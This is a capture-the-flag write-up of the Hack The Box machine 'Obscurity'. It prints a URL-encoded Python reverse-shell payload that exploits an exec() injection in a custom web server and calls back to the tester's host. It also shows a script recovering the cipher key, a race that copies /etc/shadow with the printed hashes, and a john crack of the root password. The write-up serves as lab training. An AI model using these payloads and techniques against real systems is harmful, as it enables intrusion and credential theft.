Details
This machine is Obscurity from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.168
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 14:37 GMT
Nmap scan report for 10.10.10.168
Host is up (0.022s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp closed http
8080/tcp open http-proxy BadHTTPServer
9000/tcp closed cslistener
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.80%I=7%D=2/22%Time=5E513CF9%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20Sat,\x2022\x20Feb\x2020
SF:20\x2014:39:52\nServer:\x20BadHTTPServer\nLast-Modified:\x20Sat,\x2022\
SF:x20Feb\x202020\x2014:39:52\nContent-Length:\x204171\nContent-Type:\x20t
SF:ext/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20html>\n<html\x20lang=\"
SF:en\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t<title>0bscura</title>\
SF:n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=Edge\">\n\t<
SF:meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-s
SF:cale=1\">\n\t<meta\x20name=\"keywords\"\x20content=\"\">\n\t<meta\x20na
SF:me=\"description\"\x20content=\"\">\n<!--\x20\nEasy\x20Profile\x20Templ
SF:ate\nhttp://www\.templatemo\.com/tm-467-easy-profile\n-->\n\t<!--\x20st
SF:ylesheet\x20css\x20-->\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/boo
SF:tstrap\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/font-a
SF:wesome\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/templa
SF:temo-blue\.css\">\n</head>\n<body\x20data-spy=\"scroll\"\x20data-target
SF:=\"\.navbar-collapse\">\n\n<!--\x20preloader\x20section\x20-->\n<!--\n<
SF:div\x20class=\"preloader\">\n\t<div\x20class=\"sk-spinner\x20sk-spinner
SF:-wordpress\">\n")%r(HTTPOptions,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20
SF:Sat,\x2022\x20Feb\x202020\x2014:39:52\nServer:\x20BadHTTPServer\nLast-M
SF:odified:\x20Sat,\x2022\x20Feb\x202020\x2014:39:52\nContent-Length:\x204
SF:171\nContent-Type:\x20text/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20
SF:html>\n<html\x20lang=\"en\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t
SF:<title>0bscura</title>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20co
SF:ntent=\"IE=Edge\">\n\t<meta\x20name=\"viewport\"\x20content=\"width=dev
SF:ice-width,\x20initial-scale=1\">\n\t<meta\x20name=\"keywords\"\x20conte
SF:nt=\"\">\n\t<meta\x20name=\"description\"\x20content=\"\">\n<!--\x20\nE
SF:asy\x20Profile\x20Template\nhttp://www\.templatemo\.com/tm-467-easy-pro
SF:file\n-->\n\t<!--\x20stylesheet\x20css\x20-->\n\t<link\x20rel=\"stylesh
SF:eet\"\x20href=\"css/bootstrap\.min\.css\">\n\t<link\x20rel=\"stylesheet
SF:\"\x20href=\"css/font-awesome\.min\.css\">\n\t<link\x20rel=\"stylesheet
SF:\"\x20href=\"css/templatemo-blue\.css\">\n</head>\n<body\x20data-spy=\"
SF:scroll\"\x20data-target=\"\.navbar-collapse\">\n\n<!--\x20preloader\x20
SF:section\x20-->\n<!--\n<div\x20class=\"preloader\">\n\t<div\x20class=\"s
SF:k-spinner\x20sk-spinner-wordpress\">\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.96 secondsStarted with port 8080 at http://10.10.10.168:8080/

Which had some more info



So I know there is a file called SuperSecureServer.py in a development directory, so I fuzzed for it
root@kali:~# wfuzz --hc 404 -c -z file,/usr/share/wordlists/dirbuster/directory-list-1.0.txt http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
Total requests: 141708
===================================================================
ID Response Lines Word Chars Payload
===================================================================
[SNIP]
000008653: 200 170 L 498 W 5892 Ch "develop" I went to http://10.10.10.168:8080/develop/SuperSecureServer.py

The full code was
import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
respTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}
{body}
"""
DOC_ROOT = "DocRoot"
CODES = {"200": "OK",
"304": "NOT MODIFIED",
"400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND",
"500": "INTERNAL SERVER ERROR"}
MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg",
"ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2",
"js":"application/javascript","gz":"application/zip", "py":"text/plain", "map": "application/octet-stream"}
class Response:
def __init__(self, **kwargs):
self.__dict__.update(kwargs)
now = datetime.now()
self.dateSent = self.modified = now.strftime("%a, %d %b %Y %H:%M:%S")
def stringResponse(self):
return respTemplate.format(**self.__dict__)
class Request:
def __init__(self, request):
self.good = True
try:
request = self.parseRequest(request)
self.method = request["method"]
self.doc = request["doc"]
self.vers = request["vers"]
self.header = request["header"]
self.body = request["body"]
except:
self.good = False
def parseRequest(self, request):
req = request.strip("\r").split("\n")
method,doc,vers = req[0].split(" ")
header = req[1:-3]
body = req[-1]
headerDict = {}
for param in header:
pos = param.find(": ")
key, val = param[:pos], param[pos+2:]
headerDict.update({key: val})
return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body}
class Server:
def __init__(self, host, port):
self.host = host
self.port = port
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.sock.bind((self.host, self.port))
def listen(self):
self.sock.listen(5)
while True:
client, address = self.sock.accept()
client.settimeout(60)
threading.Thread(target = self.listenToClient,args = (client,address)).start()
def listenToClient(self, client, address):
size = 1024
while True:
try:
data = client.recv(size)
if data:
# Set the response to echo back the recieved data
req = Request(data.decode())
self.handleRequest(req, client, address)
client.shutdown()
client.close()
else:
raise error('Client disconnected')
except:
client.close()
return False
def handleRequest(self, request, conn, address):
if request.good:
# try:
# print(str(request.method) + " " + str(request.doc), end=' ')
# print("from {0}".format(address[0]))
# except Exception as e:
# print(e)
document = self.serveDoc(request.doc, DOC_ROOT)
statusNum=document["status"]
else:
document = self.serveDoc("/errors/400.html", DOC_ROOT)
statusNum="400"
body = document["body"]
statusCode=CODES[statusNum]
dateSent = ""
server = "BadHTTPServer"
modified = ""
length = len(body)
contentType = document["mime"] # Try and identify MIME type from string
connectionType = "Closed"
resp = Response(
statusNum=statusNum, statusCode=statusCode,
dateSent = dateSent, server = server,
modified = modified, length = length,
contentType = contentType, connectionType = connectionType,
body = body
)
data = resp.stringResponse()
if not data:
return -1
conn.send(data.encode())
return 0
def serveDoc(self, path, docRoot):
path = urllib.parse.unquote(path)
try:
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
cwd = os.path.dirname(os.path.realpath(__file__))
docRoot = os.path.join(cwd, docRoot)
if path == "/":
path = "/index.html"
requested = os.path.join(docRoot, path[1:])
if os.path.isfile(requested):
mime = mimetypes.guess_type(requested)
mime = (mime if mime[0] != None else "text/html")
mime = MIMES[requested.split(".")[-1]]
try:
with open(requested, "r") as f:
data = f.read()
except:
with open(requested, "rb") as f:
data = f.read()
status = "200"
else:
errorPage = os.path.join(docRoot, "errors", "404.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read().format(path)
status = "404"
except Exception as e:
print(e)
errorPage = os.path.join(docRoot, "errors", "500.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read()
status = "500"
return {"body": data, "mime": mime, "status": status}The serveDoc function contains an exec from user controlled input, so I slightly modified this code to run locally and included more debug messages. My primary modification was to serveDoc
def serveDoc(self, path, docRoot):
path = urllib.parse.unquote(path)
try:
info = "output = 'Document: {}'" # Keep the output for later debug
print("Path {}".format(path))
print("This will go in exec: {}".format(info.format(path)))
exec(info.format(path)) # This is how you do string formatting, right?
cwd = os.path.dirname(os.path.realpath(__file__))
docRoot = os.path.join(cwd, docRoot)
if path == "/":
path = "/index.html"
requested = os.path.join(docRoot, path[1:])
if os.path.isfile(requested):
mime = mimetypes.guess_type(requested)
mime = (mime if mime[0] != None else "text/html")
mime = MIMES[requested.split(".")[-1]]
try:
with open(requested, "r") as f:
data = f.read()
except:
with open(requested, "rb") as f:
data = f.read()
status = "200"
else:
errorPage = os.path.join(docRoot, "errors", "404.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read().format(path)
status = "404"
except Exception as e:
print(e)
errorPage = os.path.join(docRoot, "errors", "500.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read()
status = "500"
return {"body": data, "mime": mime, "status": status}I ran it locally and routed through burp. I then tested how I could influence the parameter and ended up with the following
/test'%3b+pt("test")%23Which resulted in
Path /test';+print("test")#
This will go in exec: output = 'Document: /test';+print("test")#'
test
bad operand type for unary +: 'NoneType'The idea was to use a valid path, then a single quote to close their quote, a semi-colon to act as injection, then my own code, finally a hashtag to comment out their original quote. Importantly I url encoded the important characters. Of note is that + didn't work for a space nicely, so I used %20 in future payloads. This resulted in the following
/test'%3bimport%20socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.27",4444))%3bos.dup2(s.fileno(),0)%3bos.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b%23So I set a listener
root@kali:~# nc -nvlp 4444And tested it against my local running version

connect to [10.10.14.27] from (UNKNOWN) [10.10.14.27] 47344
$Knowing it worked locally, I tried it against the real app

connect to [10.10.14.27] from (UNKNOWN) [10.10.10.168] 38654
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@obscure:/$And I had a shell, I then found some interesting files in the home directory for a user called robert
www-data@obscure:/home/robert$ ls -la
total 60
drwxr-xr-x 7 robert robert 4096 Dec 2 09:53 .
drwxr-xr-x 3 root root 4096 Sep 24 22:09 ..
lrwxrwxrwx 1 robert robert 9 Sep 28 23:28 .bash_history -> /dev/null
-rw-r--r-- 1 robert robert 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 robert robert 3771 Apr 4 2018 .bashrc
drwxr-xr-x 2 root root 4096 Dec 2 09:47 BetterSSH
drwx------ 2 robert robert 4096 Oct 3 16:02 .cache
-rw-rw-r-- 1 robert robert 94 Sep 26 23:08 check.txt
drwxr-x--- 3 robert robert 4096 Dec 2 09:53 .config
drwx------ 3 robert robert 4096 Oct 3 22:42 .gnupg
drwxrwxr-x 3 robert robert 4096 Oct 3 16:34 .local
-rw-rw-r-- 1 robert robert 185 Oct 4 15:01 out.txt
-rw-rw-r-- 1 robert robert 27 Oct 4 15:01 passwordreminder.txt
-rw-r--r-- 1 robert robert 807 Apr 4 2018 .profile
-rwxrwxr-x 1 robert robert 2514 Oct 4 14:55 SuperSecureCrypt.py
-rwx------ 1 robert robert 33 Sep 25 14:12 user.txt
www-data@obscure:/home/robert$ cat passwordreminder.txt
cat passwordreminder.txt
ÑÈÌÉàÙÁÑ鯷¿k
www-data@obscure:/home/robert$ cat check.txt
Encrypting this file with your key should result in out.txt, make sure your key is correct!
www-data@obscure:/home/robert$ cat out.txt
¦ÚÈêÚÞØÛÝÝ×ÐÊßÞÊÚÉæßÝËÚÛÚêÙÉëéÑÒÝÍÐêÆáÙÞãÒÑÐáÙ¦ÕæØãÊÎÍßÚêÆÝáäèÎÍÚÎëÑÓäáÛÌ×vSo passwordreminder.txt is probably an encrypted version of the password. I also had a plain text and cipher text combo. So I looked at the code that did the encryption
www-data@obscure:/home/robert$ cat SuperSecureCrypt.py
cat SuperSecureCrypt.py
import sys
import argparse
def encrypt(text, key):
keylen = len(key)
keyPos = 0
encrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr + ord(keyChr)) % 255)
encrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return encrypted
def decrypt(text, key):
keylen = len(key)
keyPos = 0
decrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr - ord(keyChr)) % 255)
decrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return decrypted
parser = argparse.ArgumentParser(description='Encrypt with 0bscura\'s encryption algorithm')
parser.add_argument('-i',
metavar='InFile',
type=str,
help='The file to read',
required=False)
parser.add_argument('-o',
metavar='OutFile',
type=str,
help='Where to output the encrypted/decrypted file',
required=False)
parser.add_argument('-k',
metavar='Key',
type=str,
help='Key to use',
required=False)
parser.add_argument('-d', action='store_true', help='Decrypt mode')
args = parser.parse_args()
banner = "################################\n"
banner+= "# BEGINNING #\n"
banner+= "# SUPER SECURE ENCRYPTOR #\n"
banner+= "################################\n"
banner += " ############################\n"
banner += " # FILE MODE #\n"
banner += " ############################"
print(banner)
if args.o == None or args.k == None or args.i == None:
print("Missing args")
else:
if args.d:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:
data = f.read()
print("Decrypting...")
decrypted = decrypt(data, args.k)
print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(decrypted)
else:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:
data = f.read()
print("Encrypting...")
encrypted = encrypt(data, args.k)
print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(encrypted)So the algorithm was fairly simple, take the ascii code for each character and the equivalent character in the key, add them, modulus it with 255 then convert that back to a character.
So I wrote a script to brute force this
with open('/home/robert/check.txt', 'r', encoding='UTF-8') as f:
cleartext = f.read()
key = ''
with open('/home/robert/out.txt', 'r', encoding='UTF-8') as f:
ciphertext = f.read()
for x in range(len(ciphertext)):
for i in range(255):
applied = chr((ord(ciphertext[x])-i) % 255)
if applied == cleartext[x]:
key += chr(i)
break
print(key)I transferred it onto the target and ran it
www-data@obscure:/tmp$ python3 brutekey.py
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalif the text to encrypt is longer than the key it goes back to the beginning of the key. So, the key is
alexandrovichTest this to decrypt the password reminder
www-data@obscure:/home/robert$ python3 SuperSecureCrypt.py -i passwordreminder.txt -o /tmp/password.txt -k alexandrovich -d
################################
# BEGINNING #
# SUPER SECURE ENCRYPTOR #
################################
############################
# FILE MODE #
############################
Opening file passwordreminder.txt...
Decrypting...
Writing to /tmp/password.txt...
www-data@obscure:/home/robert$ cat /tmp/password.txt
SecThruObsFTWAnd try to ssh in as robert
ssh [email protected]
Warning: Permanently added '10.10.10.168' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Feb 22 16:54:08 UTC 2020
System load: 0.0 Processes: 106
Usage of /: 45.8% of 9.78GB Users logged in: 0
Memory usage: 9% IP address for ens160: 10.10.10.168
Swap usage: 0%
40 packages can be updated.
0 updates are security updates.
Last login: Mon Dec 2 10:23:36 2019 from 10.10.14.4
robert@obscure:~$ Grab the user flag
robert@obscure:~$ cat user.txt
[REDACTED]Root
I checked if I could sudo anything
robert@obscure:~$ sudo -l
Matching Defaults entries for robert on obscure:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User robert may run the following commands on obscure:
(ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.pySo I can run the betterssh program in robert's home as root, so I look at it
www-data@obscure:/home/robert/BetterSSH$ cat BetterSSH.py
import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess
path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:
session['user'] = input("Enter username: ")
passW = input("Enter password: ")
with open('/etc/shadow', 'r') as f:
data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
if not x == None:
passwords.append(x)
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
salt = ""
realPass = ""
for p in passwords:
if p[0] == session['user']:
salt, realPass = p[1].split('$')[2:]
break
if salt == "":
print("Invalid user")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
salt = '$6$'+salt+'$'
realPass = salt + realPass
hash = crypt.crypt(passW, salt)
if hash == realPass:
print("Authed!")
session['authenticated'] = 1
else:
print("Incorrect pass")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:
traceback.print_exc()
sys.exit(0)
if session['authenticated'] == 1:
while True:
command = input(session['user'] + "@Obscure$ ")
cmd = ['sudo', '-u', session['user']]
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')So it seems to make a copy of /etc/shadow in /tmp/SSH/<random>, but then deletes the file once it is done. So I created the directory in tmp and setup a loop to be always backing up the /tmp/SSH directory, this way even if it is deleted I should have made a copy that won't be
robert@obscure:/tmp$ mkdir SSH
robert@obscure:/tmp$ mkdir copy
robert@obscure:/tmp/SSH$ while true ; do cp -R /tmp/SSH /tmp/copy ; done
robert@obscure:~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: root
Enter password: test
Incorrect passSo I checked the copy directory
robert@obscure:~$ cd /tmp/copy/SSH/
robert@obscure:/tmp/copy/SSH$ ll
total 12
drwxrwxr-x 2 robert robert 4096 Feb 22 17:01 ./
drwxrwxr-x 3 robert robert 4096 Feb 22 17:00 ../
-rw-r--r-- 1 robert robert 249 Feb 22 17:01 tX2kO4ib
robert@obscure:/tmp/copy/SSH$ cat tX2kO4ib
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7So I saved the hash for root locally and ran it into john
root@kali:~# john crack --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mercedes (?)
1g 0:00:00:00 DONE (2020-02-22 17:01) 10.00g/s 7680p/s 7680c/s 7680C/s 123456..james1
Use the "--show" option to display all of the cracked passwords reliably
Session completedSo the root password was
mercedesWhich I used to su and get the flag
robert@obscure:/tmp/copy/SSH$ su
Password:
root@obscure:/tmp/copy/SSH#
root@obscure:/tmp/copy/SSH# cd /root
root@obscure:~# ls -la
total 68
drwx------ 6 root root 4096 Nov 26 16:36 .
drwxr-xr-x 24 root root 4096 Oct 3 15:52 ..
lrwxrwxrwx 1 root root 9 Sep 28 23:30 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Sep 29 10:52 .cache
drwx------ 3 root root 4096 Sep 29 10:52 .gnupg
-rw------- 1 root root 32 Nov 26 14:01 .lesshst
drwxr-xr-x 3 root root 4096 Oct 3 15:52 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 86 Nov 26 16:15 .python_history
-rw-r--r-- 1 root root 33 Sep 25 21:28 root.txt
-rw-r--r-- 1 root root 66 Nov 26 14:30 .selected_editor
drwx------ 2 root root 4096 Sep 24 22:09 .ssh
-rw------- 1 root root 16629 Nov 26 16:36 .viminfo
root@obscure:~# cat root.txt
[REDACTED]